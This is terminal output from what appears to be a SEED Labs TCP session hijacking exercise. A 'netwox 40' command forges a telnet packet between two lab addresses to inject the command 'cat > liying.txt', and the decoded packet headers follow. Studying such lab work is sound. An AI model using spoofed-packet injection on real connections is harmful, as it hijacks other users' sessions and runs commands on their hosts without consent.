 [02/15/21]seed@VM:~$ sudo netwox 40 -l 10.0.2.128 -m 10.0.2.129 -j 64 -o 48138 -p 23 -q 1905765296 -E 237 -r 1018809347 -z -H 636174203e206c6979696e672e74787
40a
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0039=57___________|
|              id               |r|D|M|       offsetfrag        |
|_________0xC935=51509__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0x9889_____________|
|                            source                             |
|__________________________10.0.2.128___________________________|
|                          destination                          |
|__________________________10.0.2.129___________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xBC0A=48138__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x7197ABB0=1905765296_____________________|
|                            acknum                             |
|_____________________0x3CB9CC03=1018809347_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x00ED=237___________|
|           checksum            |            urgptr             |
|_________0x98EA=39146__________|___________0x0000=0____________|
63 61 74 20  3e 20 6c 69  79 69 6e 67  2e 74 78 74  # cat > liying.txt
0a                                                  # .